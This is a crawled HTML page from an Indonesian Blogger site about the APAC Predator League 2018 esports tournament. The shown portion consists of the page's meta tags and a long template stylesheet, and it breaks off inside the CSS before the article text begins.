

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html
body_size: 75825
content:
<!DOCTYPE html>

<html dir="ltr" xmlns="https://www.w3.org/1999/xhtml" xmlns:b="https://www.google.com/2005/gml/b" xmlns:data="https://www.google.com/2005/gml/data" xmlns:expr="https://www.google.com/2005/gml/expr">
<head><link href="https://authoritating.com/20250319164447cs_/https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css" rel="stylesheet" type="text/css"/>
<!-- [ Meta Tag SEO ] -->
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<meta content="blogger" name="generator"/>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link href="https://www.blogger.com/openid-server.g" rel="openid.server"/>
<link href="https://www.onosembunglango.net/" rel="openid.delegate"/>
<link href="https://www.onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html" rel="canonical"/>
<title>APAC Predator League 2018 Ajang Turnamen Terbesar eSport Tahun Ini -  BlogNote</title>
<meta content="" name="description"/>
<meta content="APAC Predator League 2018 Ajang Turnamen Terbesar eSport Tahun Ini,  BlogNote: APAC Predator League 2018 Ajang Turnamen Terbesar eSport Tahun Ini,  BlogNote" name="keywords"/>
<link href="/feeds/posts/default" rel="alternate" title=" BlogNote - Atom" type="application/atom+xml"/>
<link href="/feeds/posts/default?alt=rss" rel="alternate" title=" BlogNote - RSS" type="application/rss+xml"/>
<link href="https://www.blogger.com/feeds/7174612937317834780/posts/default" rel="alternate" title=" BlogNote - Atom" type="application/atom+xml"/>
<link href="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0UBrlMnbNTiID93R0-Dahuy48EeapB4-MMS0SXVFVVgDiBZWpOJjyZWTVdjqdXjpJUrVsWBZ4ov1jE404InEfFb3ErnvAThYQZ2aAUAc7Yyal5VKXLf-tMxOkSZp7dM9Xx1uQQ5auVe8/s72-c/20180119111034_IMG_3706_1.JPG" rel="image_src"/>
<link href="https://authoritating.com/20250424000822im_/https://onosembunglango.net/favicon.ico" rel="icon" type="image/x-icon"/>
<meta content="" name="Author"/>
<meta content="general" name="rating"/>
<meta content="id" name="geo.country"/>
<!-- [ Social Media Meta Tag ] -->
<meta content=" BlogNote: APAC Predator League 2018 Ajang Turnamen Terbesar eSport Tahun Ini" property="og:title"/>
<meta content="article" property="og:type"/>
<meta content="/2018/01/apac-predator-league-2018-ajang.html" property="og:url"/>
<meta content="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0UBrlMnbNTiID93R0-Dahuy48EeapB4-MMS0SXVFVVgDiBZWpOJjyZWTVdjqdXjpJUrVsWBZ4ov1jE404InEfFb3ErnvAThYQZ2aAUAc7Yyal5VKXLf-tMxOkSZp7dM9Xx1uQQ5auVe8/s1600/20180119111034_IMG_3706_1.JPG" property="og:image"/>
<meta content="data:blog.metaDescription" property="og:description"/>
<meta content=" BlogNote" property="og:site_name"/>
<meta content="xxxxx" property="fb:app_id"/>
<meta content="xxxxx" property="fb:admins"/>
<meta content="en_US" property="og:locale"/>
<meta content="en_GB" property="og:locale:alternate"/>
<meta content="id_ID" property="og:locale:alternate"/>
<meta content="summary" name="twitter:card"/>
<meta content=" BlogNote: APAC Predator League 2018 Ajang Turnamen Terbesar eSport Tahun Ini" name="twitter:title"/>
<meta content="xxxxx" name="twitter:site"/>
<meta content="xxxxx" name="twitter:creator"/>
<meta content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1" name="viewport"/>
<link href="https://authoritating.com/20250319164447cs_/https://fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css"/>
<link href="https://authoritating.com/20250319164447cs_/https://fonts.googleapis.com/css?family=Limelight%7CLato%3A400%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C400italic%2C700%2C700italic&amp;ver=1.0.0" media="all" rel="stylesheet" type="text/css"/>
<style type="text/css">@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(https://authoritating.com/20250319164447im_/https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf)format('truetype');}</style>
<style id="page-skin-1" type="text/css"><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hazzle Clean & Responsive Blogger Template
Designer: Beauty Templates
Website: Beautytemplates.com
Version: Free version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Noto Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="23px Poppins"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Noto Sans"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#cccccc"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="rgba(255, 255, 255, 0.96)"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="10px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#cccccc"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="rgba(0, 0, 0, 0.15)"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#333333"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Noto Sans"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#222222"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: https://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:240px;
}
body#layout div#main {
width: 560px;
}
body {
color: #222222;
font:normal normal 14px Noto Sans;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
line-height: 1.9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Poppins", sans-serif;
}
::selection {
text-shadow: none;
color: #000;
background: #FFF9CD;
}
blockquote {
position: relative;
margin: 2em 0;
padding: 0.4em 1.2em;
text-align: center;
font-weight: bold;
text-transform: uppercase;
font-size: 1.7em;
line-height: 1.3;
}
.container {
width:940px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:650px;
margin-right:30px;
float:left;
}
#sidebar {
width:240px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:54px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:10px Lato;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:54px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
font-weight: 700;
letter-spacing: 0.09em;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
}
#top-search a {
height:54px;
font-size:14px;
line-height:54px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:54px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:34px;
top:0;
}
#top-social a{
font-size:13px;
margin-left:8px;
line-height:54px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
div#Header1 {
padding: 40px 0;
}
.Header p {
font-size: 10px;
letter-spacing: .05em;
text-transform: uppercase;
margin: .4em 0 0;
text-align: center;
color: #ccc;
font-family: 'Noto Sans', sans-serif;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:54px;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:80px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:15px;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #222222;
font:10px Noto Sans;
padding: 1px 6px;
border: 2px solid #222;
text-transform: uppercase;
letter-spacing: 1px;
margin-right: 8px;
}
.post-header .cat a:hover {
color: #ffffff;
background:#000;
}
.post-header h1, .post-header h2 { margin-bottom: 4px;
font:23px Poppins;
font-weight: 600;
font-style: normal;
line-height: 1.25;
text-transform: uppercase;
color: #222222; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 23px Poppins;
font-weight: 600;
font-style: normal;
line-height: 1.25;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
color:#cccccc;
font:10px Noto Sans;
font-size: 10px;
text-transform: uppercase;
letter-spacing: .05em;
}
/*** Post image ***/
.post-image {
margin-bottom:12px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
}
.post-entry a.more-link {
display: inline-block;
font-weight: 400;
text-transform: uppercase;
font-size: 10px;
letter-spacing: .03em;
border-bottom: 3px solid #eaeaea;
color: #333;
margin-left: 10px;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
a.more-link:after {
display: inline-block;
padding-left: 4px;
font-family: FontAwesome;
content: '\f178';
font-size: 10px;
}
a.more-link:hover {
border-bottom-color: #333;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:26px;
}
.post-entry h2 {
font-size:22px;
}
.post-entry h3 {
font-size:18px;
}
.post-entry h4 {
font-size:16px;
}
.post-entry h5 {
font-size:15px;
}
.post-entry h6 {
font-size:14px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:35px;
background:url(https://authoritating.com/20250319164447im_/https://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 1px solid #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-size: 18px;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:204px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.footersocial.site-social-networks.show-title li {
text-align: center;
width: 40px;
}
div#footer-social1 {
margin-bottom: 35px;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 34px;
height: 34px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 1px solid #eeeeee;
color: #333333;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#fff;
padding:0px 0 25px;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 26px;
border: 1px solid #eee;
width: 30px;
height: 30px;
text-align: center;
line-height: 30px;
border-radius: 50%;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
padding-top:60px;
border-top: 1px solid #f1f1f1;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget{text-align: center;}
#sidebar .widget {
float: left;
margin-right: 32px;
width: 240px;
}
#sidebar .widget {
width: 240px;
margin-right: 0;
float: none;
margin-bottom: 45px;
margin-top: 20px;
}
div#sidebar h2 span {
background-color: #fff;
}
#sidebar img {
max-width:240px;
}
#sidebar iframe {
max-width:auto;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 10px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
letter-spacing: 2px;
text-transform: uppercase;
color: #ccc;
}
#widget-area .widget h2 {
font: 10px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(https://authoritating.com/20250424000822im_/https://onosembunglango.net/2018/01/img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:16px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:80px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
color:#333;
display: block;
margin-top: 1em;
font-size: 12px;
font-weight: 600;
line-height: 1.2;
text-transform: uppercase;
letter-spacing: .02em;
font-family: "Poppins";
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-family: 'Noto Sans', sans-serif;
font-size: 11px;
color: #ccc;
margin-right: 6px;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
